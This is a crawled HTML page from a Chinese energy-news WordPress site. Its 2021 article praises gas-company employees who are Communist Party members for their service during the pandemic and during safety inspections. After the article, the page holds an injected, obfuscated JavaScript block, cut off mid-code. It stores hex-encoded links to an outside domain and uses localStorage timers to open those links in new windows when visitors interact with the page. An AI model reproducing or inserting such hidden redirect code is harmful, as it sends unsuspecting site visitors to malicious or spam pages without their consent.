

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.mizhifa.cn/664.html
body_size: 14818
content:
<!DOCTYPE HTML>
<html>
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=11,IE=10,IE=9,IE=8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<meta http-equiv="Cache-Control" content="no-transform">
<meta http-equiv="Cache-Control" content="no-siteapp">
<title>肩上担的都是责任，心里装的全是使命-  中华能源网</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='stylesheet' id='wp-block-library-css' href='http://www.mizhifa.cn/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.mizhifa.cn/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='main-css' href='http://www.mizhifa.cn/wp-content/themes/XIU/style.css?ver=6.0' type='text/css' media='all' />
<script type='text/javascript' src='http://www.mizhifa.cn/wp-content/themes/XIU/js/jquery.js?ver=6.0' id='jquery-js'></script>
<link rel="https://api.w.org/" href="http://www.mizhifa.cn/wp-json/" /><link rel="alternate" type="application/json" href="http://www.mizhifa.cn/wp-json/wp/v2/posts/664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.mizhifa.cn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.mizhifa.cn/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="http://www.mizhifa.cn/664.html" />
<link rel='shortlink' href='http://www.mizhifa.cn/?p=664' />
<link rel="alternate" type="application/json+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F664.html" />
<link rel="alternate" type="text/xml+oembed" href="http://www.mizhifa.cn/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.mizhifa.cn%2F664.html&#038;format=xml" />
<style>a:hover, a:focus,.post-like.actived,.excerpt h2 a:hover,.user-welcome strong,.article-title a:hover,#comments b,.text-muted a:hover,.relates a:hover,.archives .item:hover h3,.linkcat h2,.sticky a:hover,.article-content a:hover,.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-posa,.article-meta a:hover,.excerpt h2 a span,.article-title a span,.most-comment-posts li > a span,.widget_postlist .items-01 .text span{color:#555555;}.logo a,.article-tags a,.search-form .btn,#bdcs .bdcs-search-form-submit,.widget_tags_inner a:hover:hover,.focusmo a:hover h4,.tagslist .tagname:hover,.pagination ul > li.next-page > a{background-color:#555555;}.label-important,.badge-important{background-color:#555555;}.label-important .label-arrow,.badge-important .label-arrow{border-left-color:#555555;}.title strong{border-bottom-color:#555555;}#submit{background: #555555;border-right: 2px solid #555555;border-bottom: 2px solid #555555;}@media (max-width:720px){.ui-navtop .logo, .logo{background-color:#555555;}.nav li.current-menu-item > a, .nav li.current-menu-parent > a, .nav li.current_page_item > a, .nav li.current-post-ancestor > a{border-bottom-color:#555555;}}</style>
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-32x32.png" sizes="32x32" />
<link rel="icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-180x180.png" />
<meta name="msapplication-TileImage" content="http://www.mizhifa.cn/wp-content/uploads/2020/12/cropped-uugai.com-1608966304966-e1608969897751-270x270.png" />
<link rel="shortcut icon" href="http://www.mizhifa.cn/favicon.ico">
<!--[if lt IE 9]><script src="http://www.mizhifa.cn/wp-content/themes/XIU/js/html5.js"></script><![endif]-->
</head>
<body class="post-template-default single single-post postid-664 single-format-standard search_not ui-c3">
<section class="container">
<header class="header">
	<div class="logo"><a href="http://www.mizhifa.cn" title="  中华能源网-能源行业门户网站,能源设备产品网络新闻平台"><img src="http://www.mizhifa.cn/wp-content/uploads/2020/12/uugai.com-1608966304966-e1608969897751.png" alt="  中华能源网">  中华能源网</a></div>	<ul class="nav"><li class="navmore"></li><li id="menu-item-583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-583"><a href="http://www.mizhifa.cn/category/amazon">市场动态</a></li>
<li id="menu-item-584" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-584"><a href="http://www.mizhifa.cn/category/express">煤炭电力</a></li>
<li id="menu-item-585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-585"><a href="http://www.mizhifa.cn/category/jd">产业经济</a></li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-586"><a href="http://www.mizhifa.cn/category/taobao">节能低碳</a></li>
<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="http://www.mizhifa.cn/category/alibaba">行业行情</a></li>
<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-588"><a href="http://www.mizhifa.cn/category/uncategorized">技术前沿</a></li>
</ul>			<div class="feeds">
					<a class="feed feed-rss" rel="external nofollow" href="http://www.mizhifa.cn/feed" target="_blank"><i></i>RSS订阅</a>
			</div>
	<div class="slinks">
			</div>

	</header>
<div class="content-wrap">
	<div class="content">
				<header class="article-header">
						<h1 class="article-title"><a href="http://www.mizhifa.cn/664.html">肩上担的都是责任，心里装的全是使命</a></h1>
			<ul class="article-meta">
								<li>di761663198 发布于 2021-07-08</li>
				<li>分类：<a href="http://www.mizhifa.cn/category/uncategorized" rel="category tag">技术前沿</a></li>
								<li><span class="post-views">阅读(325)</span></li>
				<li>评论(0)</li>
				<li></li>
			</ul>
		</header>
						<article class="article-content">
			
<p><strong>肩上担的都是责任,心里装的全是使命</strong></p>



<p><strong>——中国燃气华中区域共 产党人向党致敬!</strong></p>



<p>他们都是普通的人,过着普天下普通百姓最普通的生活,他们又是一个个不普通的人,在最基层最平凡的岗位上,用一个红色的信念、一颗火热的红心、一片火红的赤诚,让原本普通朴素的工作燃起了爱的温度,温暖了无数百姓。中国共 产党百年风华,他们肩扛责任,践行使命,以劳动为美、以奉献为荣,向党致敬!</p>



<p><strong>守望初心,牢记使命,她用敬业服务人民</strong></p>



<p>“燃气改变了城市的面貌,也使群众得到了实惠和便利!为人们提供便捷安全的燃气服务,我感到十分自豪!”汉川中燃员工杨雪飞,是一名老党员,也是中燃的一名老战士,自2005年10月1日加入中燃,融入中燃这个大家庭,她时刻践行着自己爱岗敬业、服务人民的初心,也见证了汉川这座城市天然气能源从无到有,用户从零到10万的突破。</p>



<p>在日常工作中,她认真兢业,从来没有抱怨过辛苦和疲累,她说,“这里是我的家乡,我的工作是让家乡更美丽,让百姓更方便,这让我感到骄傲和荣幸,工作的一点小辛苦不算什么。”话如此说,事儿也如此做,从05年至今,将近16个年头,时间为她的青春增了华彩,添了坚韧,也更坚定了把工作干好、把服务做好的初心。</p>



<p>2020年初新冠疫情爆发,她不顾个人安危、积极投身防疫保供,为城市燃气稳定供应,协调车辆证件,向政府捐赠防疫物资……始终奔波在防疫保供前线。今年6月,全国燃气安全大排查开始,心系用户安全的她始终与广大员工一起坚守在一线阵地。“用户多了,肩上的担子也重了,我们不仅要让大家用上燃气,更要让群众安全安心的用气。”烈日炎炎,她带队到老旧居民小区开展排查时叮嘱员工一定要认真细致,不放过任何死角,发现安全问题,不论多晚都要立即上门整改到位。她说,事关百姓安全的事就是头等大事儿,我们燃气行业一定要让百姓放心,要让百姓生活更美好。</p>



<figure class="wp-block-image"><img decoding="async" src="http://img.danews.cc/upload/doc/20210708/60e71531ba804.png" alt=""/></figure>



<p>与中燃共同成长的16年,也是为人民服务的16年。16年间,她用脚步丈量了这个城市的大街小巷,把汗水挥洒在每一寸燃气管网上,也从一名基层员工走上公司管理岗位,用一腔热忱谱写了中燃人的责任、共 产党人的忠诚!</p>



<p><strong>网格长何放,何时也不放手!</strong></p>



<p>网格长何放,是一个年轻的80后,也是英山中燃一名年轻的共 产党员,用他的话说,既然我来了,那就交给我吧,做好工作,方便百姓,我永远不会放手!</p>



<p>坚定信念,思想上“不放手”。他时刻保持对党的理论学习,用党的十九大和习 近平新时代中国特色思想武装头脑,始终在思想上向党靠拢、与党一致。重视学习,进步上“不放手”。工作中,他虚心好学,喜欢向同事请教,并认真学习各项操作技能,不断提升工作技能,用专业和过硬的技术为用户服务。服务人民,工作上“不放手”,从初入公司的新人,到安检工作的熟手,再到增值业务的新秀,哪里需要,他就冲上前,他说选择了民生行业,工作是服务,服务更是工作。</p>



<p>在2020年疫情防控时期,何放说:“我是一名中燃人,更是一名共 产党人,疫情防控工作刻不容缓,民生保障客户需求,坚守一线,为人民生活做好服务,我必须上!”于是,关注进出站压力,进小区沟通物业,入户走访,协助排查返乡人员、发放张贴宣传单、电话微信回访身体情况、代购生活物资……都成了何放的“份内”之事,他常常一桶泡面顶一天,归家经常半夜间。面对家人的担忧,他总说:“我不仅是儿子,还是退伍军人,更是一名燃气供应保障者,现在正是大家需要我的时候,我一定要把我的事做好。”</p>



<p>为贯彻落实集团“安全生产月”活动要求,自6月18日起,他全身心投入安全隐患排查工作当中,带领网格员全天候作战,用他的话说,“何放、何放,哪儿有放弃的道理,安全大于天,这项工作是最具意义的,不把最后一个隐患排除,我绝不放手。”工作又成了生活中的唯一,且在这样繁琐重复的工作中,何放从来没有叫苦喊累,也没有抱怨,更没有懈怠,对每一个隐患点,都一如“初见”,直到隐患整改完成,他说那时才可放手。截止7月1日,他个人累计排查出安全隐患58起,整改完成20起,当前工作仍在继续,仍然没有上下班时间点,仍然没有周末,全凭自觉。“何放、何放,你干的这都是大事,你要加油!”累的时候,他悄悄给自己打气。何放,就是这样一个人,不达目的,誓不放弃。</p>



<figure class="wp-block-image"><img decoding="async" src="http://img.danews.cc/upload/doc/20210708/60e71532bd740.png" alt=""/></figure>



<p>在强大祖国的庇佑下,太多普通的我们虽从事着平凡的工作,但做好自己工作,服务好人民,于细微之处发光发热,就是他坚守的信仰,也是无数个“何放”的信仰。</p>



<p><strong>共 产党员,关键时候必须站出来</strong></p>



<p>“发挥先锋模范作用,做一名合格的共 产党员!”这不仅仅是入党时候的喊出的口号,更是他成为党员后的人生箴言。帅银涛,2009年入党,11年党龄,从入党的那一刻起,他就把入党誓词烙在了心里,写在了行动里。2016年,他成为了云梦中燃的一名员工。</p>



<figure class="wp-block-image"><img decoding="async" src="http://img.danews.cc/upload/doc/20210708/60e71533170a5.png" alt=""/></figure>



<p>作为一名党员,他始终高要求严标准要求自己、对待工作,入职没多久,凭着用心和认真,快速上手,完全胜任。</p>



<p>在工作中,他始终积极行动、冲锋在前,始终以主人翁的心态投入工作战斗。在一次工程推进中,为催赶工程进度,在公司缺少315阀门的临时紧急情况下,他主动请缨,连夜开车赶往十堰调取工程材料,开车4个多小时,到达十堰时已是凌晨,在取得阀门后,稍作休息后,在确保安全的前提下,便星夜回赶云梦,第二天准时把关键材料送至了施工人员手中,他用一夜未眠,确保了工期按时推进。困难工作,他总是主动扛下来,从来没有畏惧。用他自己的话说,自己还年轻,正是拼一把的大好年纪,燃气行业是真正的民生行业,在这里奋斗,流汗值得,青春无悔!</p>



<p>其实,他的本职工作是设计,日常要与大量的用户打交道,每次看现场时对用户提出的问题要进行细致的解答,对用户的诉求,也要进行合理的处置,有时候对用户的不理解甚至抱怨,更要做好耐心的安抚及疏导,也每每面临用户的责难甚至责骂,但他从未做甩手掌柜,每次都是耐心与用户沟通,想尽一切办法,争取用户对公司的认可,并在工作中不断总结经验,持续改善方法策略,用更高质量的服务对待客户、回馈客户。</p>



<p>“我是一个共 产党人,为人民服务,是我应尽的责任;我是中燃的员工,服务客户、造福社会,更是我工作的追求!”这位热血青年,用行动,践行了入党誓言,经得起考验,才是真正的共 产党员!</p>



<p>百年风展红旗如画,百年峥嵘岁月如歌。有这么一群不起眼的党员,他们有理想有追求,有担当有责任,能付出能奉献,浸润在工作中,默默付出着,虽平凡,虽普通,但却为千家万户服务着,他们就是无数个中燃一线员工,也是同样的共 产党员!</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x4a\x76\x53\x39\x63\x35','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x48\x43\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x64\x4e\x41\x35\x63\x30','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x72\x56\x46\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x7a\x4b\x4f\x32\x63\x30','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x67\x50\x77\x34\x63\x38','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x41\x52\x55\x33\x63\x36','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x49\x6f\x54\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x52\x69\x77\x36\x63\x33','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x69\x2d\x63\x2e\x63\x79\x6f\x75\x2f\x68\x6a\x58\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const 